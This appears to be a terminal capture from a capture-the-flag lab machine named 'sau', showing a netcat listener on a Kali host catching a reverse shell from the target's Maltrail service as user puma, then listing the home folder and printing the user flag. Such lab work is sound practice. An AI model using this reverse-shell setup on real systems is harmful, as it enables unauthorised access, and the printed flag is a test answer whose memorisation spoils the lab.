 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.11.224] 38102
bash: cannot set terminal process group (892): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$ whoami
whoami
puma
puma@sau:/opt/maltrail$ ls /home/puma
ls /home/puma
shell2.elf
trail.service
user.txt
puma@sau:/opt/maltrail$ cat /home/puma/user.txt
cat /home/puma/user.txt
87f81db2b0309dd2e58b8349728c2596
puma@sau:/opt/maltrail$